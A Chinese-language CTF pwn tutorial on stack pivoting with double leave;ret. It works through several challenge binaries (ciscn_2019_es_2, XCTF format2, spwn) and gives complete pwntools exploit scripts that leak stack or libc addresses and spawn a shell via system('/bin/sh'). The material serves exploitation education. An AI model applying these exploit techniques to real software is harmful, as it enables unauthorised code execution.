栈迁移
 瞒天过海,偷天换日。
瞒天过海,偷天换日。
对于一些限制数据输入长度的题目,通过栈溢出只能覆盖到 bp of caller 或者返回地址,我们可以考虑栈迁移,将栈迁移到其他区域来构造 ROP 链,但需要注意使用条件:
- 能够栈溢出,至少也要溢出到 bp of caller
- 存在可写入的内存区域,先考虑 bss 段,再考虑栈

栈迁移的核心在于,两次的 leave; ret 指令。leave; ret 一般位于函数末尾以正常返回到父函数调用栈,其中 leave 等价于
mov esp, ebp ; 恢复栈顶指针
pop ebp ; 恢复基址指针
ret 则等价于 pop eip 。通过修改 BP 基址指针的内容为待迁移的地址,第二次 leave; ret 就可以将程序执行流导向迁移后的地址,从而绕过输入长度限制执行 shell。
原理
可以覆盖到返回地址的情形
以 32 位为例,利用溢出修改 EBP 的内容,并将返回地址填充为 leave; ret 指令的地址,此时函数准备结束,开始执行第一个 leave; ret ,其中 mov esp, ebp 使得两个栈指针处于同一位置,接着执行 pop ebp 就出现了异常:由于 EBP 的内容被篡改为待迁移的地址,EBP 并没有正常地弹到父函数的栈基址,而是我们修改过后的地址;最后执行 pop eip ,程序执行流即将进行到第二个 leave; ret ,此时虽然栈出现了异常情况,但程序依然可以正常返回。

接下来开始执行第二个 leave; ret ,其中 mov esp, ebp 使得 ESP 和 EBP 均指向待迁移的地址,pop ebp 将填充好的垃圾数据弹出到 EBP,同时使得 ESP 上移 1 个字长,指向提前布置好的 system() 地址,这样当 pop eip 时就会将 system() 地址弹出到 EIP 中,从而 get shell,如此便可以将完整的 ROP 链迁移到足够大的内存空间执行了。

总而言之,我们需要将当前的 ebp of caller 覆盖为新的目标地址 pivoting addr ,则 pivoting addr 加上(上移)一个字长即为新的返回地址,以此类推布置栈帧即可。不过,需要注意以下两点:
pivoting addr这个地址必须是已知的,除非可以泄漏栈地址,优先选择 bss 段,转移 ROP 链的原理与栈是一致的,SP 指针会随 EP 指针一同指向 bss 段对应区域,相当于在其中构建了一个“临时栈”,即劫持栈跳转到 bss 段- 要将返回地址覆盖为
leave; ret指令所在的地址,可通过ROPgadget --binay xx --only "leave|ret"搜索,也可自行将指令写入到 bss 段里
只能覆盖到 bp of caller 的情形
以一个 64 位程序为例:
#include<stdio.h>
int v6 = 0x999;
int func_1() {
char buf[0x20];
puts("give me your input:");
read(0, buf, 0x28);
return 0;
}
int init_func() {
setvbuf(stdin, 0LL, 2, 0LL);
setvbuf(stdout, 0LL, 2, 0LL);
setvbuf(stderr, 0LL, 2, 0LL);
return 0;
}
int main() {
init_func();
func_1();
int num;
puts("now crack me!");
scanf("%ld", &num);
if(v6 == 2024)
system("/bin/sh\x00");
return 0;
}
gcc limit_data.c -fno-stack-protector -no-pie -o limit_data -std=c89
不难看出,只能输入 0x28 字节的长度,刚好覆盖到 RBP:

我们的目的是要修改 v6 ,从而执行 system("/bin/sh\x00") ,v6 作为全局变量,值为 0x999 ,位于 .data 段:

buf 的溢出无法覆盖到 v6,scanf() 写入的是 v4 ,也无法篡改 v6 。通过反汇编可以看出,scanf() 输入的数据存放在 RSI 上,程序通过 rbp + var_4 寻址取出栈上地址值存放到 RSI:

而 var_4 实际上只是一个偏移量:

如果我们将 RBP 的地址内容覆盖为 v6 的地址 + 4(这里的 + 4 是为了与 rbp - var_4 寻址的偏移量抵消),func_1() 里的 leave; ret 会实现 RBP 的迁移,这样就可以通过将 2024 输入到 scanf() 中修改 v6 的值了:
from pwn import *
context(log_level='debug', arch='amd64', os='linux')
file = './limit_data'
io = process(file)
v6_addr = 0x404038
payload = flat([b'a' * 0x20, v6_addr + 4])
io.recvline()
io.send(payload)
io.recvline()
io.sendline(b'2024')
io.interactive()
利用以上方法,我们可以实现任意地址写;同理 read() 的寻址也是依赖于 RBP 的,可以使用类似思路实现任意地址写:

例题
ciscn_2019_es_2



发现溢出点,距离 EBP 只有 0x28 个字节,而 read() 可以写入 0x30 个字节,能够溢出覆盖 EBP 和返回地址。程序存在后门函数 hack() ,echo flag 只是打印出 flag 这个单词而已,缺少 /bin/sh 参数,常规方法下我们至少需要输入 0x28 + 0x4 + 0x4 + 0x4 = 0x34 个字节,大于 read() 允许的输入长度:
考虑栈迁移,从 s 开始输入,先布置待迁移地址(内容以 aaaa 占位),再按照函数调用约定布置好 system() 调用栈,需要注意的是其参数应为指向字符串 /bin/sh 的指针地址,参数后面还需要跟着字符串本身,用两个内存单元存储;最后填充垃圾数据溢出到 EBP,EBP 覆盖为待迁移地址,返回地址覆盖为 leave; ret 这一 gadget:

我们将迁移的 ROP 链写在栈上了,需要通过第一个 read() 函数泄露栈地址,printf() 的格式化字符串 %s 遇到 \x00 才停止打印,只要第一次 read() 正好输入 0x30 个非 0 字符,read() 就不会自动补 \x00 ,由此顺延打印出栈上地址所包含的内容。我们需要结合 GDB 动态调试来确定偏移量,由上图可知,/bin/sh 字符串地址距待迁移地址所对应内容 aaaa 共 0x10 个字节,那么先发送 0x10 个 a ,后接着 0x18 个 b ,便于定位待迁移地址和 /bin/sh 地址:
payload_1 = b'a' * 0x10 + b'b' * 0x18
io.recvuntil(b'name?\n')
gdb.attach(io)
pause()
io.send(payload_1)
io.interactive()
GDB 执行 finish 跳出 read() 函数后阻塞,回到 Python 运行界面按任意键使 pause() 失效。第一次 read() 之后的 printf() 先泄漏出当前 EBP 所指向的内容,对应着其父函数 main() 的 EBP,以该地址为基准计算偏移:

可得待迁移地址偏移为 0xffa87dd8 - 0xffa87da0 = 0x38 ,/bin/sh 地址偏移为 0xffa87dd8 - 0xffa87db0 = 0x28 .
确定各地址的偏移后,需要过滤掉垃圾数据,只获取当前 EBP 的内容,可以通过 b 来定位:
payload_1 = b'a' * 0x27 + b'b' * 0x1
io.recvuntil(b'name?\n')
io.send(payload_1)
io.recvuntil(b'b') # 从字符 'b' 后面开始接收 4 个字节数据
main_ebp = u32(io.recv(4))
第二次 read() 时,利用第一次泄漏出的 main_ebp 与相关偏移表示各地址,按先前的栈图进行布栈(注意栈的增长方向,高地址向低地址增长,偏移实际上是负数):
system_addr = elf.plt['system']
leave_ret = 0x8048562
# ...
payload_2 = flat([b'aaaa', system_addr, 0xdeadbeef, main_ebp - 0x28, b'/bin/sh']).ljust(0x28, b'\x00')
# ljust 方法保证 s 全部被覆盖
payload_2 += flat([main_ebp - 0x38, leave_ret])
io.send(payload_2)
最终的 Exp 脚本如下:
点击查看代码
from pwn import *
context(log_level='debug', arch='i386', os='linux', terminal=["tmux", "splitw", "-h"])
file = './ciscn_2019_es_2'
io = process(file)
elf = ELF(file)
system_addr = elf.plt['system']
leave_ret = 0x8048562
payload_1 = b'a' * 0x27 + b'b' * 0x1
io.recvuntil(b'name?\n')
io.send(payload_1)
io.recvuntil(b'b')
main_ebp = u32(io.recv(4))
payload_2 = flat([b'aaaa', system_addr, 0xdeadbeef, main_ebp - 0x28, b'/bin/sh']).ljust(0x28, b'\x00')
payload_2 += flat([main_ebp - 0x38, leave_ret])
io.send(payload_2)
io.interactive()
XCTF format2

表面上开启了 canary 栈溢出保护,实际上在主要的函数中均没有发现,我们可以进行溢出。

对于 void* memcpy(void *destin, void *source, unsigned int n) ,从源 source 指向的内存地址的起始位置开始拷贝 n 个字节到目标 destin 指向的内存地址的起始位置中,相当于把地址里的内容复制到另一个地址中;Base64Decode() 将 s 解码后的内容存入 v5 ,返回值长度由 v7 接收,由条件判断结构可知 payload 只能发送 0xc = 12 个字节,input 存放的是 payload 。

在 auth() 中找到了溢出点,v4 距离 EBP 8 字节长度,而 input 可以存放 12 字节长度的数据,利用 memcpy() 将 input 强行复制给 v4 会导致栈溢出,只能覆盖到 EBP。虽然没办法覆盖到返回地址,但是 auth() 和 main() 均会执行一次 leave; ret(其实就是我们在原理一节提到的情形),也可以构成两次 leave; ret ,通过栈迁移执行后门函数 correct() 。


input 就是待迁移地址,处于 bss 段,经过 v4 的拷贝会布置在栈上,如下图构造 input 的 payload,auth() 执行 leave; ret 时,EBP 指向待迁移地址 aaaa ,程序依然正常返回到 main() ;main() 执行第二次 leave; ret 时,mov esp, ebp 使得 ESP 迁移到了 input 对应的 bss 段,pop ebp 将 aaaa 弹出,ESP 指向后门函数 correct() 的 system("/bin/sh") ,最后 ret 直接弹出到 EIP get shell.

在 correct() 中不需要考虑条件判断,直接取 system("/bin/sh") 即可:
当然,Base64Decode() 会将输入的 input 按 base64 解码,需要输入的时候提前用 base64 加密:
from pwn import *
import base64
context(log_level='debug', arch='i386', os='linux')
file = './format2'
io = process(file)
system_addr = 0x8049284
input_addr = 0x811EB40
payload = flat([b'aaaa', system_addr, input_addr])
io.sendline(base64.b64encode(payload))
io.interactive()
Black Watch 入群题_old
在 Ubuntu 16.04 机器环境下运行,或者在新版本 Ubuntu 机器中使用 patchelf 为程序附加以 glibc-2.23 运行环境(新版本 glibc 暂时无法打通):
先下载 glic-all-in-one 支持库,方便日后快速下载各种 glibc 版本,同时更新支持库:
# git 会将源码克隆到当前目录
cd ~
git clone https://github.com/matrix1001/glibc-all-in-one
cd glibc-all-in-one
./update_list
cat list 可以查看当前支持的 glibc 版本,使用 ./download 2.23-0ubuntu11.3_i386 指定版本下载到 libs/ 文件夹中。
接下来分别修改程序的 libc 和链接器(两者是配套的!):
# cd 到题目路径
patchelf --set-interpreter ~/glibc-all-in-one/libs/2.23-0ubuntu11.3_i386/ld-2.23.so spwn
# 第一个是要替换的链接器,第二个则是程序路径
patchelf --replace-needed libc.so.6 ~/glibc-all-in-one/libs/2.23-0ubuntu11.3_i386/libc-2.23.so spwn
# 第一个是原来对应的 libc,一般都是 libc.so.6,第二个则是要替换的 libc,最后一个是程序路径

最后 ldd -v spwn 确认一下全部替换完毕:

vul_function() 中,buf 距离栈底 0x18 个字节,而最后一个 read() 却可以读入 0x20 个字节,很明显这里存在溢出,刚好覆盖 EBP 和返回地址,只能填入 system() 地址(程序里没有,还需要泄漏函数地址),没办法传参了,考虑栈迁移。
可以看到,第一个 read() 将输入的内容存到了 bss 段:

那么,我们首先泄漏 libc 基地址,在第一次 read() 输入中将 write_plt 及其参数存入 s ,第二次 read() 输入中将 EBP 改为 s 地址,返回地址改为 leave; ret ,这样当 main() 函数返回时,程序会被劫持到 bss 段,执行 write(1, write_got, 4) 函数泄漏 write() 的 GOT 地址,同时,我们将 write() 的返回地址布置为 main() 的入口地址,返回后再次到 vul_function() 那里跑一遍 read() 去执行 system() 。
write_plt = elf.plt['write']
write_got = elf.got['write']
main_addr = 0x8048513
s_addr = 0x804A300
leave_ret = 0x8048511
payload_1 = flat([b'aaaa', write_plt, main_addr, 1, write_got, 4])
io.recvuntil(b'What is your name?')
io.send(payload_1)
io.recvuntil(b'What do you want to say?')
padding = 0x18
payload_2 = flat([b'a' * padding, s_addr, leave_ret])
io.send(payload_2)
接收泄漏的真实地址并推算出 system 相关的真实地址;执行完 write() ,返回到主函数重新获得了两次 read() 输入机会,依然如法炮制,在第一次输入中布置好 system() 的调用栈,第二次输入则溢出到 EBP,将 EBP 修改为 s 的地址,返回地址覆盖为 leave; ret ,这样就可以在函数返回时再次发生栈迁移,从而成功执行 system() :
io.recvuntil(b'What is your name?')
payload_3 = flat([b'aaaa', system_addr, 0xdeadbeef, binsh_addr])
io.send(payload_3)
io.recvuntil(b'What do you want to say?')
payload_4 = flat([b'a' * padding, s_addr, leave_ret])
io.send(payload_4)
完整 Exp 如下:
点击查看代码
from pwn import *
from LibcSearcher import *
context(log_level='debug', arch='i386', os='linux')
file = './spwn'
io = process(file)
elf = ELF(file)
write_plt = elf.plt['write']
write_got = elf.got['write']
main_addr = 0x8048513
s_addr = 0x804A300
leave_ret = 0x8048511
# 第一次 vul_function
payload = flat([b'aaaa', write_plt, main_addr, 1, write_got, 4])
io.recvuntil(b'What is your name?')
io.send(payload)
io.recvuntil(b'What do you want to say?')
padding = 0x18
payload_2 = flat([b'a' * padding, s_addr, leave_ret])
io.send(payload_2)
write_addr = u32(io.recv(4))
libc = LibcSearcher('write', write_addr)
libc_base = write_addr - libc.dump('write')
system_addr = libc_base + libc.dump('system')
binsh_addr = libc_base + libc.dump('str_bin_sh')
# 第二次 vul_function
io.recvuntil(b'What is your name?')
payload_3 = flat([b'aaaa', system_addr, 0xdeadbeef, binsh_addr])
io.send(payload_3)
io.recvuntil(b'What do you want to say?')
payload_4 = flat([b'a' * padding, s_addr, leave_ret])
io.send(payload_4)
io.interactive()
什么时候用 send(),什么时候用 sendline()?
上述 Exp 脚本中,发送数据均使用 send() ,而不使用 sendline() ,这是因为 sendline() 实际上是发送一行数据,即在发送的数据末尾添加一个回车,这个回车所造成的影响与对应的输入函数有关系。做 pwn 题时,一般输入函数有 scanf() 、gets() 、read() 、fgets() 这四种,其中最常见的是 read() ,我们分别讨论之。
read()
read(fd, buf, count)
fd即文件描述符,标识从哪里读取buf是一个指针,读取后的数据存放在这儿count即读取字符的数量
一般 fd 为 0,即从输入的缓冲区读取,读取的内容并非直接输入到指定区域,而是不论输入多少内容,一概读取到缓冲区,即使超出了 count 限制的长度,只是 read() 函数并没有读取缓冲区中超出 count 的部分罢了。
-
输入内容小于
count:此时,输入到缓冲区的内容被全部读取到
buf所指向的地址,如果采用sendline()发送数据,read()不仅会把输入的数据存入内存单元(对一般的 pwn 题来说,buf地址位于栈上),还会将回车的 ASCII 码0x0a一并写入;那么,回车已经影响到了内存区域的布局,倘若这个影响会妨碍我们利用漏洞,则应该使用send()来发送数据。 -
输入内容等于
count:这也就意味着,
0x0a不会存入内存单元中,但回车仍然存放到缓冲区中,等到下一次输入函数调用时,会直接读取缓冲区的回车,gets则会直接因为这个而正常退出,不会从用户输入读取任何数据。 -
输入内容大于
count:同第二种情况一样,多余的输入数据(包括回车)会继续存放在缓冲区中。
gets()
gets() 虽然会溢出,但会将自身发送的回车从缓冲区中丢弃。实际上,gets() 需要回车来声明输入的结束,我们只能使用 sendline() 发送数据来确保 gets() 能够结束。
scanf()
当使用 scanf("%s", &c) 的时候,scanf() 是从第一个非空白字符(指除空格、换行、制表符以外的字符)开始读取的,直到遇见空白字符停止,而余下的内容依然存放在缓冲区中。实际操作中不难发现,scanf() 也是需要 sendline() 的回车声明输入终止的,也不会被回车影响栈上数据。
总结
显然,这道题依赖二次 read() 输入,如果采用 sendline() ,额外添加的回车会导致第二次输入直接退出,不会接收任何我们发送的数据,故只能使用 send() 。
综上所述,我们可以按如下简单原则实践:
read()使用send()发送gets()、scanf()、fgets()必须使用sendline()发送
gyctf_2020_borrowstack
